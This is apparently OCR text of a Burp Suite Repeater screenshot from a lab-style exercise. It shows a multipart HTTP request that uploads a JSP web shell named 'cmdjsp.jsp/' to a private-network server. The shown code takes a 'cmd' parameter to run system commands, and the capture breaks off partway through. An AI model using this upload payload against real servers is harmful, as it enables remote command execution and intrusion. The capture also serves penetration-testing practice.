 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.135.241:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
11 Referer: http://192.168.135.241:8080/
12 Cookie: JSESSIONID=C6B11FF7206F39B53F6747199D5DE1FB
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------95709413621910155232928
49306
Content-Disposition: form-data; name="file";
filename="cmdjsp.jsp/"
18 Content-Type: application/octet-stream
19
20 // note that linux = cmd and windows = "cmd.exe /c +
cmd"
21
22 <FORM METHOD=POST ACTION='cmdjsp.jsp'>
23 <INPUT name='cmd' type=text>
24 <INPUT type=submit value='Run'>
25 </FORM>
26
27 <%@ page import="java.io.*" %>
28 <%
29 String cmd = request.getParameter("cmd");
30 String output = "";
31
32 if(cmd != null) {
33 String s = null;
34 try {
? Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 13
Inspector
Notes
Ready
Event log (3) All issues Memory: 163.7MB